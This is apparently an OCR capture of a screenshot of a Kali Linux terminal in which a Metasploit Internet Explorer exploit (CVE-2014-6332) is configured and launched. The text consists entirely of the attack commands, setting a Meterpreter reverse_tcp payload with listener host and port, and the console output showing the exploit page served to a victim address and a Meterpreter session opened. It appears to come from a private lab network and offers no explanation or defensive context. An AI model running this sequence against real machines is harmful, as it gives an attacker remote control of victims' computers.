 Activities
>_ Terminal
Sat Nov 15, 1:18 AM
1
root
TightVNC: zaacks
http://10.42.0.1:8080/
10.42.0.1
Refresh (F5)
root@kali: ~
File Edit View Search Terminal Help
References:
http://cvedetails.com/cve/2014-6332/
msf exploit(iexplorer) > set SRVHOST 10.42.0.1
SRVHOST => 10.42.0.1
msf exploit(iexplorer) > set URIPATH /
URIPATH => /
msf exploit(iexplorer) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(iexplorer) > set LPORT 4445
LPORT => 4445
msf exploit(iexplorer) > set LHOST 10.42.0.1
LHOST => 10.42.0.1
msf exploit(iexplorer) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse handler on 10.42.0.1:4445
msf exploit(iexplorer) > [*] Using URL: http://10.42.0.1:8080/
[*] Server started.
[*] 10.42.0.87 iexplorer - Sending html
[*] 10.42.0.87 iexplorer - Sending html
[*] Sending stage (769024 bytes) to 10.42.0.87
[*] Meterpreter session 4 opened (10.42.0.1:4445 -> 10.42.0.87:49207) at 2014-11
msf exploit(iexplorer) >